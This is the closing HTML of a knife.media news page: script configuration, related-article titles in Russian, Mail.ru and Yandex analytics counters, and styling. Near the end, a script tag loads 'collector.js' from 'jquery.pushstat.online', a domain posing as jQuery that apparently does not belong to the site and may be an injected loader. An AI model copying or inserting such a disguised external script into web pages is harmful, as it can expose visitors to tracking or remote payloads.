<strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"119703","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"news","category":"news","tags":"sobytiya:internet:russia:langs"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"&laquo;\u0423&nbsp;\u043d\u0435\u0439\u0440\u043e\u0441\u0435\u0442\u0438 \u0432\u0441\u0435\u0433\u0434\u0430 \u0445\u0435\u043f\u043f\u0438-\u044d\u043d\u0434, \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0438\u044f \u043c\u0430\u0448\u0438\u043d \u043d\u0435&nbsp;\u0436\u0434\u0435\u043c&raquo;. <em>\u041f\u0438\u0441\u0430\u0442\u0435\u043b\u044c \u0438\u00a0\u0433\u0435\u043d\u0435\u0442\u0438\u043a\u00a0\u2014 \u043e\u00a0\u0440\u043e\u043b\u0438\u00a0\u0418\u0418 \u0432\u00a0\u0438\u0445\u00a0\u0440\u0430\u0431\u043e\u0442\u0435<\/em>","link":"\/neuro-books\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/IMG_20240712_183130_908-360x206.jpg"},{"title":"\u0420\u0435\u043a\u043e\u0440\u0434\u043d\u0430\u044f \u0441\u0432\u0430\u0434\u044c\u0431\u0430, \u0441\u0442\u043e \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0446\u0432\u0435\u0442\u043e\u0432, \u0434\u0438\u043d\u043e\u0437\u0430\u0432\u0440 \u0413\u043e\u0448\u0430 \u0438&nbsp;\u0413\u0430\u0439\u0434\u0430\u0439-\u0434\u0438\u043a\u0442\u0430\u043d\u0442: <em>\u0447\u0435\u043c \u0437\u0430\u043f\u043e\u043c\u043d\u0438\u043b\u0430\u0441\u044c \u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0430-\u0444\u043e\u0440\u0443\u043c \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb<\/em>","link":"\/russia-grand\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Kartinka-k-longridu-----6-8-360x240.jpg"},{"title":"\u041c\u0438\u043b\u043b\u0438\u043e\u043d \u0430\u043b\u044b\u0445 \u0440\u043e\u0437, \u043c\u0430\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d \u0438&nbsp;\u0431\u0430\u043b\u0435\u0440\u0438\u043d\u0430 \u0432&nbsp;\u0446\u0432\u0435\u0442\u043e\u0447\u043d\u043e\u0439 \u043f\u0430\u0447\u043a\u0435: <em>\u043d\u0430\u00a0\u0412\u0414\u041d\u0425 \u043f\u0440\u043e\u0445\u043e\u0434\u0438\u0442 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u00ab\u0411\u0443\u0434\u0443\u0449\u0435\u0435 \u0432\u00a0\u0446\u0432\u0435\u0442\u0430\u0445\u00bb<\/em>","link":"\/future-in-bloom\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/czvety-1-360x248.jpg"},{"title":"\u041c\u0443\u0437\u044b\u043a\u0430 \u0441&nbsp;\u0432\u0438\u0434\u043e\u043c \u043d\u0430&nbsp;\u043c\u043e\u0440\u0435. <em>\u041a\u0430\u043a \u0432\u0437\u0440\u0430\u0449\u0438\u0432\u0430\u044e\u0442 \u043c\u043e\u043b\u043e\u0434\u044b\u0435 \u0442\u0430\u043b\u0430\u043d\u0442\u044b \u043d\u0430\u00a0\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0435 \u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u00ab\u0421\u043e\u0437\u0432\u0435\u0437\u0434\u0438\u0435\u00bb \u0438\u00a0\u0432\u00a0\u043c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u043e\u0439 \u0448\u043a\u043e\u043b\u0435 \u00ab\u0421\u0438\u0440\u0438\u0443\u0441\u00bb<\/em>","link":"\/sozvezdie\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/sozvezdie-glav-360x240.jpg"},{"title":"\u0421\u0442\u0440\u043e\u0433\u0430\u043d\u0438\u043d\u0430 \u0438\u0437&nbsp;\u042f\u043a\u0443\u0442\u0438\u0438, \u043a\u0430\u043c\u0447\u0430\u0442\u0441\u043a\u0438\u0439 \u043a\u0430\u043b\u044c\u043c\u0430\u0440 \u0438&nbsp;\u043a\u0443\u0440\u043d\u0438\u043a \u0418\u0432\u0430\u043d\u0430 \u0413\u0440\u043e\u0437\u043d\u043e\u0433\u043e: <em>\u0447\u0435\u043c \u043f\u043e\u043b\u0430\u043a\u043e\u043c\u0438\u0442\u044c\u0441\u044f \u043d\u0430\u00a0\u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0435 \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb<\/em>","link":"\/russia-expo-food\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/Rossiya-glav-360x270.jpg"},{"title":"\u041f\u043e\u0433\u0443\u043b\u044f\u0442\u044c \u0432&nbsp;\u0432\u043e\u043b\u0448\u0435\u0431\u043d\u043e\u043c \u043b\u0435\u0441\u0443, \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043b\u0435\u0434\u044f\u043d\u0443\u044e \u0441\u043a\u0443\u043b\u044c\u043f\u0442\u0443\u0440\u0443 \u0438&nbsp;\u043a\u0443\u043f\u0438\u0442\u044c \u0432\u0430\u0440\u0435\u0436\u043a\u0438 \u0438\u0437&nbsp;\u0440\u044b\u0431\u044c\u0435\u0439 \u043a\u043e\u0436\u0438: <em>\u0447\u0435\u043c \u0437\u0430\u043d\u044f\u0442\u044c\u0441\u044f \u043d\u0430\u00a0\u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0435 \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435 \u0441\u0442\u0430\u043b\u043e \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u043c<\/em>","link":"\/ny-russia-expo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/el-360x203.jpeg"},{"title":"\u0414\u0438\u043d\u043e\u0437\u0430\u0432\u0440\u044b \u043d\u0430&nbsp;\u041a\u0443\u0437\u0431\u0430\u0441\u0441\u0435, \u0432\u0443\u043b\u043a\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 ASMR \u0438&nbsp;\u043f\u043e\u043b\u0435\u0442 \u043d\u0430&nbsp;\u0432\u043e\u0437\u0434\u0443\u0448\u043d\u043e\u043c \u0448\u0430\u0440\u0435: <em>\u0441\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435 \u0438\u0437\u00a0\u0440\u0435\u0433\u0438\u043e\u043d\u043e\u0432 \u043d\u0430\u00a0\u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0435 \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb<\/em>","link":"\/russia-expo-rep\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Rossiya-1-1-360x252.jpg"},{"title":"\u042d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u0438, \u043a\u043e\u043d\u0446\u0435\u0440\u0442\u044b \u0438&nbsp;\u043b\u0435\u043a\u0446\u0438\u0438: <em>\u0447\u0435\u043c \u0437\u0430\u043d\u044f\u0442\u044c\u0441\u044f \u043d\u0430\u00a0\u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0435-\u0444\u043e\u0440\u0443\u043c\u0435 \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb \u043d\u0430\u00a0\u0412\u0414\u041d\u0425<\/em>","link":"\/go-with-russia\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Rossiya-glav-360x270.jpg"},{"title":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u0430\u044f \u0438\u043d\u043a\u043b\u044e\u0437\u0438\u044f: <em>\u043a\u0430\u043a \u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0434\u043e\u043c\u0430 \u0434\u043b\u044f \u0434\u0435\u0442\u0435\u0439 \u0432\u043c\u0435\u0441\u0442\u043e \u0434\u0435\u0442\u0441\u043a\u0438\u0445 \u0434\u043e\u043c\u043e\u0432, \u043e\u0441\u0432\u0435\u0449\u0430\u0442\u044c \u0433\u043e\u0440\u043e\u0434 \u043a\u043e\u043c\u0444\u043e\u0440\u0442\u043d\u043e \u0434\u043b\u044f \u043b\u044e\u0434\u0435\u0439 \u0441\u00a0\u043d\u0435\u0439\u0440\u043e\u043e\u0442\u043b\u0438\u0447\u0438\u044f\u043c\u0438 \u0438\u00a0\u0441\u043e\u0446\u0438\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437\u0434\u043e\u043c\u043d\u044b\u0445<\/em>","link":"\/russian-urban-inclusion\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Kartinka-3-k-multimedijnomu-longridu-----16-360x239.jpg"},{"title":"&laquo;\u0421\u043e&nbsp;\u043c\u043d\u043e\u0439 \u0441\u0435\u0439\u0447\u0430\u0441 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0430\u044f \u0441\u043a\u0430\u0437\u043a\u0430 \u0441&nbsp;\u0432\u043e\u043b\u0448\u0435\u0431\u043d\u044b\u043c\u0438 \u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0435\u043d\u0438\u044f\u043c\u0438&raquo;. <em>\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0435 \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u0438\u00a0\u2014 \u043e\u00a0\u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0435, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0438\u043b\u0430 \u0441\u0442\u0440\u0438\u0442-\u0430\u0440\u0442 \u0438\u00a0\u0444\u043e\u043b\u044c\u043a\u043b\u043e\u0440<\/em>","link":"\/all-the-tales\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Skazki-glav-360x270.jpg"},{"title":"\u0421\u0432\u0438\u0442\u043a\u0438 XII&nbsp;\u0432\u0435\u043a\u0430, \u044f\u043f\u043e\u043d\u0441\u043a\u0438\u0439 \u0431\u0435\u0441\u0442\u0438\u0430\u0440\u0438\u0439 \u0438&nbsp;\u0443\u043b\u0438\u0447\u043d\u044b\u0439 \u0442\u0435\u0430\u0442\u0440 \u043a\u0430\u043c\u0438\u0441\u0438\u0431\u0430\u0439: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e\u0432\u0435\u0434\u043e\u043c \u0410\u043d\u043d\u043e\u0439 \u041f\u0443\u0448\u0430\u043a\u043e\u0432\u043e\u0439\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u043f\u043e\u044f\u0432\u0438\u043b\u0430\u0441\u044c \u043c\u0430\u043d\u0433\u0430<\/em>","link":"\/manga-origin\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/07\/Manga-glav-360x270.jpg"},{"title":"&laquo;\u0425\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u0430 \u0442\u044f\u043d\u0435\u0442 \u0442\u0443\u0434\u0430, \u0433\u0434\u0435 \u0432\u0441\u0451 \u043f\u043b\u043e\u0445\u043e&raquo;: <em>\u0430\u0440\u0433\u0435\u043d\u0442\u0438\u043d\u0441\u043a\u0438\u0435 \u0434\u0430\u0434\u0430\u0438\u0441\u0442\u044b \u0438\u0437\u00a0DOMA Collective\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u043f\u043e\u0433\u043b\u043e\u0449\u0430\u0435\u0442 \u0441\u0442\u0440\u0438\u0442-\u0430\u0440\u0442, \u0430\u00a0\u044e\u043c\u043e\u0440 \u043f\u043e\u0431\u0435\u0436\u0434\u0430\u0435\u0442 \u0446\u0435\u043d\u0437\u0443\u0440\u0443<\/em>","link":"\/doma-collective\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/06\/DOMA-Collective-glav-360x270.jpg"},{"title":"\u041a\u0430\u043c\u0435\u043d\u043d\u0430\u044f \u043a\u043d\u0438\u0433\u0430, \u0441\u043a\u0430\u0437\u043a\u0438 \u043f\u0440\u043e \u0447\u0435\u0440\u0442\u0430 \u0438&nbsp;\u0432\u043e\u0441\u043f\u043e\u043c\u0438\u043d\u0430\u043d\u0438\u044f \u043e&nbsp;\u0420\u043e\u0441\u0441\u0438\u0438: <em>\u043a\u0430\u043a \u0441\u0435\u0432\u0435\u0440\u043d\u044b\u0435 \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u0438 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043e\u00a0\u0440\u043e\u0434\u043d\u044b\u0445 \u043a\u0440\u0430\u044f\u0445<\/em>","link":"\/biblio-nordica\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Vystavka-glav-360x270.jpg"},{"title":"&laquo;\u041e\u0434\u043d\u0430\u0436\u0434\u044b \u044f&nbsp;\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0430 \u044d\u0442\u0443 \u0431\u0435\u0441\u0441\u043c\u044b\u0441\u043b\u0435\u043d\u043d\u0443\u044e \u043c\u0438\u043c\u0438\u043a\u0440\u0438\u044e \u043f\u043e\u0434 &bdquo;\u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c&ldquo;&raquo;. <em>\u041a\u0430\u043a \u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0430, \u0433\u0434\u0435 \u043c\u043e\u0436\u043d\u043e \u0442\u0440\u043e\u0433\u0430\u0442\u044c \u0438\u00a0\u0441\u0430\u043c\u0438\u043c \u0434\u0435\u043b\u0430\u0442\u044c \u044d\u043a\u0441\u043f\u043e\u043d\u0430\u0442\u044b, \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0443\u044e \u0438\u043d\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u043e\u0441\u0442\u044c<\/em>","link":"\/art-of-being\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/03\/Inklyuzivnaya-vystavka-glav-360x270.jpg"},{"title":"\u041f\u0435\u0440\u0435\u0435\u0437\u0434 \u0432&nbsp;\u043a\u043e\u0441\u043c\u043e\u0441\u0435: <em>\u043a\u0430\u043a \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u0438\u0435 \u043a\u043e\u0441\u043c\u043e\u043d\u0430\u0432\u0442\u044b \u043f\u0435\u0440\u0435\u0441\u0435\u043b\u0438\u043b\u0438\u0441\u044c \u0441\u00a0\u043e\u0434\u043d\u043e\u0439 \u043e\u0440\u0431\u0438\u0442\u0430\u043b\u044c\u043d\u043e\u0439 \u0441\u0442\u0430\u043d\u0446\u0438\u0438 \u043d\u0430\u00a0\u0434\u0440\u0443\u0433\u0443\u044e<\/em>","link":"\/space-moving\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/02\/Kosmicheskij-pereezd-glav-360x270.jpeg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"5cf5353287","time":"1769516126","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
